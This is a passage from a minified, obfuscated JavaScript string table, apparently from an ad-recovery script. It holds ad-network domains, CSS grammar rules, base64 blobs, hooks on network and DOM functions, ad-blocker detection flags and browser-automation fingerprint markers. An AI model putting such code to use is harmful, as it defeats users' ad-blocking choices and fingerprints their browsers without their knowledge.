img[src*="html-load.com/"]:last-child)',"leboncoin.fr","window.top._df.t","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","advertisement-holder","interstitial","reserved2Input","( <declaration> )","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","caption|icon|menu|message-box|small-caption|status-bar","gcprivacy.com","getOutOfPage","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","adkernel.com","Range_createContextualFragment","; Priority=Medium","fetch","FeatureRange","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","cdn.confiant-integrations.net","https://ssb-global.smartadserver.com/api/bid","https://hbopenbid.pubmatic.com/translator","flux-cdn.com","Window","[<filter-function>|<url>]+","window.parent._df.t","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","RegExp","/runner.html","pagead2.googlesyndication.com","fastclick.net","<complex-selector>#","api.rlcdn.com","[<compound-selector>? <pseudo-compound-selector>*]!","root","TopLevelCss","rtt","none|always|column|page|spread","setHTMLUnsafe","query","base[href]","api.ootoo.co.kr","cmVzZXJ2ZWQxSW5wdXQ=","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","function ","abs( <calc-sum> )","[auto|block|swap|fallback|optional]","Semicolon or block is expected","<'margin-top'>","has","ZWhvcg==","safe","MessageEvent_source","contents|none"," used broken syntax definition ","OWptYW53eXF4MHM1NHp1dG82aA==","gpt_","<complex-real-selector-list>","not-","smilewanted.com","timestamp","repeat","Text","HTMLIFrameElement_contentWindow","rawMessage","<url>|none","<'grid-row-gap'> <'grid-column-gap'>?","none|<shadow>#","host","ds.uncn.jp","_validateMapping","osano.com","IntersectionObserverEntry","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","_prototype","none|zoom","defineProperties","samsungbrowser","HTMLFormElement","atob","<dashed-ident>","OutOfPageFormat","insertRule","[AdBlockDetector] page unloaded while checking acceptable ads target ","calc( <calc-sum> )","row|row-reverse|column|column-reverse","none|[<shape-box>||<basic-shape>]|<image>","<mf-name>","sqrt( <calc-sum> )","protectHtml","offset","undefined","general-enclosed","return","side_ad","VENDOR","tunebat.com","HyphenMinus is expected","1nlsdkf","setAttribute","edg/","reduceRight","welt.de","_top","first-id.fr","requestIdleCallback","matchAtrulePrelude","none|<position-area>","none|[<svg-length>+]#","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","api.reurl.co.kr","input","urlFilter","Document","applySourceMap","; Secure","<'right'>","<image>|<color>","XMLHttpRequest_responseText","appsflyer.com","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","renderer","https://cdn.privacy-mgmt.com","target","[<length>|<number>]{1,4}","getAdserverTargeting","[restore-rejections] restoreDeferredRejections__nonadblock","CanvasCaptureMediaStream","auto|<position>","RTCEncodedAudioFrame","/report","walkContext","pub_300x250m","nonzero|evenodd","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","solid|double|dotted|dashed|wavy","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","slot","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","last","gpt-nextmillennium","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","66530IIpbNu","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","auto|<color>{2}","bot","gpt-rubicon","contentDocument","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","    ","hadronid.net","getConfig","document","updateCursors","<length>","translateZ( <length> )","middle","dpcm","low","<predefined-rgb> [<number>|<percentage>|none]{3}","Rule","findValueFragments","tcString","cssTargetRegex","getTargetingKeys","socdm.com","units","display none","https://fb.css-load.com","isSleipnir","lvb","AtKeyword","https:","default","initLogMessageHandler","Hex or identifier is expected","gpt-funke","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","declarators","<boolean-expr[","clone","ad-delivery.net",'" is not in the set.',"<compound-selector>#","UNKNOWN","defineOutOfPageSlot","set-cookie-parser encountered an error while decoding a cookie with value '","feature","<keyframe-selector># { <declaration-list> }","frames","statusText","https://aax.amazon-adsystem.com/e/dtb/bid","adblock_fingerprint","; Domain=","config","onmozfullscreenchange","reserved1Output","error","Invalid URL: ","Function.prototype.bind is undefined","nextCharCode","cmVzZXJ2ZWQxT3V0cHV0","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","response","none","Generic","generatedColumn","as-click-message-handler-added","setTimeout","findAllFragments","smartadserver.com","<counter-style>|<string>|none","0|1","padding|border","cdn.optimizely.com","auto|thin|none","getLastListNode","elapsed_time_ms","[object Date]","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","__as_xhr_processed","gpt_loaded_time","Document_querySelectorAll","pseudo","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","players","Number, dimension, ratio or identifier is expected","HTMLLinkElement_rel","__fpjs_d_m","cloudfront.net","XMLHttpRequest_response","[auto|<length-percentage>]{1,2}","is_blocking_acceptable_ads","setInterval","[auto|<length-percentage>]{1,4}","Enum","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","originalUrl","geniee","none|all|[digits <integer>?]","api.assertcom.de","none|<integer>","/main.html","avplayer.com","<color>{1,4}","slimerjs","<frequency>|<percentage>","em5iZw==","Element_matches","blur","/bannertext","__as_new_xhr_data","<angle-percentage>{1,2}","` is missed","<paint>","selector","iab-flexad","logs-partners.coupang.com","Advertisement","toPrimitive","https://qa.html-load.com","Atrule",'"><\/script></head><body></body></html>'," is blocked","start prebid request bidsBackHandler for ","adsinteractive.com","<'inset-block'>","Unknown property","infinityfree.com","attributionsrc","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","3378nKxewd","videostep.com","ADNXSMediation","option sameSite is invalid","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","normal|<feature-tag-value>#","MessageEvent","pb_","Navigator","DocumentFragment_getElementById","Type","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","PTZhMEc+UE9vMzdudj94JjFgXTJ0","<'align-items'> <'justify-items'>?","modifier","edl","scorecardresearch.com","referrerPolicy","https://consent.yorkshirepost.co.uk","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","_as_injected_functions","/gampad/ads","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","method","https://googleads.g.doubleclick.net/pagead/ads","_parent","adingo","getTokenStart","idSubstrings","<forgiving-selector-list>","baseline|sub|super|<svg-length>","HTMLFormElement_action","connectad.io","marker-end","coupang-dynamic","adv-","normal|break-word","silent","counters( <counter-name> , <string> , <counter-style>? )","getServices","mismatchOffset","as_location","crwdcntrl.net","media.net","race","userAgent","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","Identifier or parenthesis is expected","isBalanceEdge","SharedStorageWorklet","any","__selenium_unwrapped","List<","normal|italic|oblique <angle>{0,2}","leave","<single-transition>#","EventTarget_addEventListener","HTMLElement_innerText","axelspringer.com","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","reserved2Output","/dbm/ad","normal|italic|oblique <angle>?","visible|hidden|clip|scroll|auto","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","Element_innerHTML","skin_wrapper","<'margin-inline'>","stats.wp.com","term","object","pub_300x250","positions","unhandled exception","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","content-ad","auto|isolate","write","recovery","normal|[fill||stroke||markers]","webkitSpeechGrammar","true","event","prev_scp","ReadableStream is not supported in fetchLater","(E2) Invalid protect url: ","cache_adblock_circumvent_score","<complex-selector-list>","HTMLAnchorElement_search","push","for","trvdp.com","Name is expected","<unknown>","<type-selector>|<subclass-selector>","line","dyv1bugovvq1g.cloudfront.net","encodedBodySize","<an-plus-b>|even|odd","StyleSheet","preload","isEmpty","c204ZmtocndhOTR5MGV1cGoybnEx","cmVzZXJ2ZWQy","publift",'<div class="CAN_content">',"MessageEvent_origin","as-check-script-blocked","generatedLine","reduce","none|<dashed-ident>#","[restore-rejections] handleQueued fetch","getFirstListNode","onClickAutoRecovery","AS-ENCODED-VAL","truvidplayer.com","parse","auto|<integer>","browserKind","log( <calc-sum> , <calc-sum>? )","max( <calc-sum># )","auto|<'border-style'>","<number [0,1]>","atrules","auto|[over|under]&&[right|left]?","consumeUntilSemicolonIncluded","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","DeclarationList","name","[<line-names>|<name-repeat>]+","gumgum.com","<single-animation-direction>#","signal","HTMLSourceElement","revert","teads","<percentage>|<length>|<number>",".setTargetingForGPTAsync","MediaQueryList","casalemedia.com","this.href='https://paid.outbrain.com/network/redir","sdk","kayzen.io","px-cloud.net","cache_isbot","minutemedia-prebid.com","rcap","isInIframe","captureEvents","none|blink","HTMLImageElement_src","content","_Selenium_IDE_Recorder","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Boolean","HTMLTableRowElement","[Profile Handler]","fields","only","Blocked prebid request for ","/cgi-bin/PelicanC.dll","DisallowEmpty","layer",".get","inventories","lax","Click","none|repeat( <length-percentage> )","wechat","allow-scripts","postmedia.digital","none|railed","HTMLIFrameElement_srcdoc","permissions","data-owner","ads-partners.coupang.com","img_dggnaogcyx5g7dge2a9x2g7yda9d","navigator.permissions is undefined","opacity( [<number-percentage>] )","ads-refinery89.adhese.com","getElementById","false|true","before doesn't belong to list","hasOwnProperty","https://ad.yieldlab.net/yp","https://html-load.com","layer( <layer-name> )","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<color>+|none","rlh","Event_stopPropagation","cross-fade( <cf-mixing-image> , <cf-final-image>? )","cookieless-data.com","https://ad-delivery.net/px.gif?ch=1","join","enjgioijew","reset","appendChild","step-start|step-end|steps( <integer> [, <step-position>]? )","atmedia.hu","<counter-style-name>|symbols( )","Profile","podname.com",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<'border-top-width'>","trimLeft","relative","mediaType","dvw","URL","playwire.com","gpt-highfivve","plugins","auto|all|none","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","consumeNumber"," iterations","<'bottom'>","auto|both|start|end|maximum|clear","ad\\.doubleclick\\.net|static\\.dable\\.io","rightComparison",'" is expected',"<font-stretch-absolute>{1,2}","getUserIds","getEvents","computed","<box>|border|text","w = window.parent;","documentElementKeys","_sources","dimension-token","(\\s|>)","gemius.pl","stickyads","ddg/","dmtkcw==","asin( <calc-sum> )","toSetString","leaderboard","ads.linkedin.com","yieldlab.net","df-srv.de","start|end|center|stretch","div {}","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","data-stndz-hidden","argument name is invalid","releaseCursor","[<counter-name> <integer>?]+|none","https://content-loader.com","PluginArray","yandex.com","shouldStorageWaitForTcf","as_inventory_frame_listener_adder","selector( <complex-selector> )","min( <calc-sum># )","and","c.appier.net","layer(","functionBind","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","no-limit|<integer>","lookupTypeNonSC","Counter","https://btlr.sharethrough.com/universal/v1","https://","load","auto|fixed","osano-","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","/cdn/adx/open/integration.html","delay","Number sign is not allowed","nthChildOf","https://consent.sussexexpress.co.uk","none|mandatory|proximity","<number>","auto|balance","none|circle|disc|square","HTMLSourceElement_srcset","atan2( <calc-sum> , <calc-sum> )","[<predefined-rgb-params>|<xyz-params>]","now","18806uNIzlW","closed","ignore|stretch-to-fit","hooked","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","HTMLIFrameElement_name","checkAtrulePrelude","HTMLTableSectionElement","topics.authorizedvault.com","XMLHttpRequest_responseURL","Percentage","browserLanguage","ot-","Response_url","No element indexed by ","matchMedia","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","status","/pagead/gen_204?","cookie","dn0qt3r0xannq.cloudfront.net","auto|none","combo","}-token","programme.tv","createDescriptor",'target="_top"',"data:text/html,","cancelAnimationFrame","pbjsList","cmp.osano.com","<track-size>+","<'border-top-left-radius'>","traffective","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","none|both|horizontal|vertical|block|inline","<'margin-block'>","gpt-vuukle","<'text-emphasis-style'>||<'text-emphasis-color'>","RegExp_exec","pa-pbjs-frame","<string>","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","addType_","` structure definition","fXFCPHpgUFpbWUg6MHNqdmFPcA==","':' [before|after|first-line|first-letter]","Exception occurred in hooked function ","cbidsp","result","ACK_VISIBLE","economy|exact","<time>#","detections","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","initial","addtl_consent","99vowVSH","adnxs-simple.com","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","!term","numeric-only|allow-keywords","XMLHttpRequest_responseXML","pointer-events","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","<family-name>","gpt-nextmillenium","<blend-mode>|plus-lighter","https://consent.newcastleworld.com","copy","__tcfapi","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","<'text-wrap-mode'>||<'text-wrap-style'>","compareByGeneratedPositionsDeflated","invalid protect-id prefix: ","navigator.permissions.query is not a function","article","ChromeDriverw","<line-width>","ats-","static.doubleclick.net","substring","anyclip.com","ident-token","/\\r\\n/g","code","all","set ","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","adsbygoogle","ad-unit","substr","class extends self.XMLHttpRequest","callPhantom",", scrollY: ","/gpt/setup"," node type","click","aria-label","clip-path","<feature-value-block>+",'" is a required argument.',"tel:","el.quizlet.com","mmctsvc.com","xhr_defer","<single-animation-composition>#","agkn.com","generic","keys","readyState","set","fetchLater","[AdBlockDetector] page unloaded while checking request block. ","Invalid base64 digit: ","padStart","nearest-neighbor|bicubic","priority","Integer is expected","<'min-inline-size'>","[<length>|<percentage>]{1,4}","reserved2","as_skip","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","460836bgjKHt","getWindowId","__$webdriverAsyncExecutor","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","insurads.com","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","AddMatchOnce","arkadium-aps-tagan.adlightning.com","visit","none|all|<dashed-ident>#","str","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","currentScript","initial|inherit|unset|revert|revert-layer","opr","Exception occurred in hooked property ","apply","src","values","none|text|all|-moz-none","nextSibling","openxcdn.net","httponly","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","PerformanceResourceTiming","adapi.inlcorp.com","CefSharp","<target-counter()>|<target-counters()>|<target-text()>","360yield.com","lvi","Function name must be `url`","sp_message_","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","shouldRecover evaluation error:","as_handler_set","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","__driver_unwrapped","toLog","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","EventTarget_removeEventListener","AdThrive_","<'flex-grow'>","none|<single-transition-property>#","Not a Declaration node","when","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","toggle","original","cachedResultIsInAdIframe","shouldPageviewOnUrlChange","odd","dppx","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","Unknown type","event_sample_ratio","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","mezzomedia","<length>|<percentage>|auto","banner-ad","logicieleducatif.fr","https://ads.yieldmo.com/exchange/prebid","SharedStorageWorklet_addModule","option domain is invalid","gpt-andbeyond","permutive.com","omid_message_method","<'min-width'>","scroll|fixed|local","auto|bullets|numbers|words|spell-out|<counter-style-name>","y.one.impact-ad.jp","112NELKkT","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","walk","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","<box>#","responseText","Too many question marks","[[auto|<length-percentage>]{1,2}]#","perspective( [<length [0,∞]>|none] )","[restore-rejections] restoreDeferredRejections__adblock","string","yieldlove-ad-serving.net","cp.edl.co.kr","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","dvmin","normal|break-all|keep-all|break-word|auto-phrase","dsp-service.adtarget.biz","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","prototype","prev","<percentage>|<length>","MAIN","sleipnir/","mustExcludeStrings","im-apps.net",'<\/script><script src="',"none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","_asClickListeners","adDiv","hotjar.com","attributes","url-token","<'pause-before'> <'pause-after'>?","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","tcloaded","ex.ingage.tech","<'padding-left'>","Google","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","land","atrule","Element_setAttribute","[<box>|border|padding|content|text]#","bnh6bg==","auto? [none|<length>]","ric","appiersig.com","usedJSHeapSize","CDC-token","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","text/html","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","skimresources.com","vmin","copyScriptElement","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==",", y: ","script","naver","consentframework.com","tokenType","ClassSelector","tagan.adlightning.com","gecko/","em1wYw==","disallowEmpty","normal|auto|<position>","zemanta.com","idSubstring","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","script_version","gpt_slot_found","normal|sub|super","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","alpha|luminance|match-source","adingo.jp","sn_ad_label_","skewX( [<angle>|<zero>] )","pathname","features","https://cmp.osano.com","<supports-condition>","<easing-function>#","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","denied","replaceSync","Hex digit or question mark is expected","onload","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","Unknown node type:","uBlock Origin","https://img-load.com","sessionId","Vertical line is expected","always|auto|avoid","gpt-ima-adshield","fs-","exec","YmphM3prZnZxbHRndTVzdzY3OG4=","elem","content_ad","[data-ad-client]","Element_ariaLabel","<'justify-self'>|anchor-center","onParseError","abgroup","getGPPData","<svg-length>","adblock_circumvent_score","['~'|'|'|'^'|'$'|'*']? '='","urlGenerate","isAdBlockerDetected","[<length-percentage>|<number>|auto]{1,4}",'iframe[name="',"adSlot","Element_className","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","createAuctionNonce","prependList","redirect.frontend.weborama.fr","iionads.com","[AdShield API] cmd execution error:","XMLHttpRequest_status","':' <ident-token>|':' <function-token> <any-value> ')'","getOwnPropertyNames","parseCustomProperty","Bad value for `","recovery_adm_click_ar","Comment","_array","<hex-color>|<absolute-color-function>|<named-color>|transparent","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","ittpx-asia.eskimi.com","data-src","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","#adshield","20030107","snigel","bydata.com","Forward report url to engineers","Element_tagName","; Priority=Low","includeHosts","_WEBDRIVER_ELEM_CACHE","ad.360yield-basic.com","NmFreWhvcjgwbTM3c2xmdzF2eHA=","anonymous","window.external is undefined","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","/sodar/sodar2","__webdriverFunc","[csstree-match] BREAK after ","none|<custom-ident>","WhiteSpace","padding-box|content-box","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","version","-src","[<length-percentage>|left|center|right]#","adsdk.microsoft.com","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<mf-plain>|<mf-boolean>|<mf-range>","'. Set options.decodeValues to false to disable this feature.","capture","Element_classList","action","getSizes","[jis78|jis83|jis90|jis04|simplified|traditional]","3lift.com","types","travle.earth","<outline-radius>","<wq-name>|<ns-prefix>? '*'","computerbild.de","decodeValues","window","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","func","https://fastlane.rubiconproject.com/a/api/fastlane.json","none|element|auto","about:","auto|from-font|<length>|<percentage>","Document_createElement","//# sourceURL=mediation.js","<position>","brightness( <number-percentage> )","safari","class","defineSlot","Failed to detect bot","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","opacity","prevUntil","attributeValueKeys","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","<font-weight-absolute>|bolder|lighter","addEventListener","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","none|path( <string> )","isSamsungBrowser","content|fixed","RegExp_test","clientWidth","r2b2.io","allowRunInIframe","escape","forEachToken","/media/vpaid-display/iframe.html","<media-not>|<media-and>|<media-in-parens>","alphaStr","call","Window_fetch","pbxai.com","; SameSite=Lax","myhomebook.de","ac-","; HttpOnly","rotateX( [<angle>|<zero>] )","publisherId","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","<'inline-size'>","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","edinburghnews.scotsman.com","none|manual|auto","sn-","appier.net","evalLength","adpushup.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","<number [1,∞]>","DocumentFragment_querySelectorAll","String_replace","checkAtruleDescriptorName","onetrust.com","getDomId","svb","iterator","FeatureFunction","addConnectionHandler","` for `visit` option (should be: ","gpt-adsinteractive","LayerList","firefox","<number-percentage>{1,4}&&fill?","https://imasdk.googleapis.com","jsHeapSizeLimit","HTMLSourceElement_src","toUpperCase","[discretionary-ligatures|no-discretionary-ligatures]","<repeat-style>#","givt_detected","$1   ","cnlwYQ==","tb|rl|bt|lr","gpt-geniee","orientation","N3k6eDIxOF1VI05DfW5XYU1Te0w=","unrulymedia.com","[object Reflect]","toJSON","none|<image>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","insertData","/cou/api_reco.php","<bg-position>#","rfihub.com","<length-percentage>{1,2}","chromium","endpoint","checkAtruleName","clearTimeout","match.rundsp.com","def","'>'|'+'|'~'|['|' '|']","scaleY( [<number>|<percentage>] )","script-src-elem","<'opacity'>","i|s",'link[rel="preload"][as="script"][href="',"parseFromString","parseWithFallback","botd timeout","normal|[<number> <integer>?]","inherit","createContextualFragment","gpt-adapex","<'height'>","reversed( <counter-name> )",".gamezop.com","adContainer","stopPropagation","most-width|most-height|most-block-size|most-inline-size","btoa","fromSourceMap","adChoice","createSingleNodeList","eatIdent","snigel-","normal|<number>|<length>|<percentage>","baseUrl","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","opacity(0)","\n--","<'column-width'>||<'column-count'>","onetag-sys.com","securepubads.g.doubleclick.net","about:srcdoc","pluginsArray","<url>|<string>","writable","drag|no-drag","href","invert( <number-percentage> )","none|proximity|mandatory","Missed `structure` field in `","thatgossip.com","cooktoria.com","Expected ","saturate( <number-percentage> )","toLowerCase","1.9.1","high","<color>&&<color-stop-angle>?","read-only|read-write|read-write-plaintext-only","Invalid mapping: ","ima://","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","ad.smaato.net","pubexchange.com","the-ozone-project.com","none|<position>#","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<'margin'>","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","halifaxcourier.co.uk","ad01","ar-v1","googletag","Blocked slot define: [","[<ident-token>|'*']? '|'","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","_ignoreInvalidMapping","<'margin-bottom'>","; SameSite=Strict","Window_frames","pw-","flat","char must be length 1","Load stylesheet results: ","eventType","fromCodePoint","esp.rtbhouse.com","[<'animation-range-start'> <'animation-range-end'>?]#","cesoirtv.com","grayscale( <number-percentage> )","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","` should contain a prelude","webkitPersistentStorage"," requestBids.before hook: ","gpt-enliple","pmdstatic.net","as-event-handler-added","/prebid.js","sourceMap","addModule","Module","wrap|none","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","scroll-position|contents|<custom-ident>","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","TBL","admanmedia.com","HTMLAnchorElement_ping","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","onmousedown","vendor","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","sent","arguments","/pcs/activeview?","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Window_setTimeout","svmin","scanSpaces","adv-space","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","leader( <leader-type> )","sizes","gamezop.com","a3luYg==","contrast( [<number-percentage>] )","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","shift","sports-illustrated","type","omid-","microad.jp","adfarm1.adition.com","$chrome_asyncScriptInfo","b3V0cHV0","expires","postmedia.solutions.cdn.optable.co","ay.delivery","\n  ","blob:","title",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"Document_getElementsByTagName","isVisible","num","label","[normal|small-caps]","gpt-interworks","adroll.com","adcontainer","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Symbol","wpsstaticieplsg.b-cdn.net","<string>|<image>|<custom-ident>","none|[first||[force-end|allow-end]||last]","/widgets.html","MatchOnceBuffer","callback","expression","Failed to load 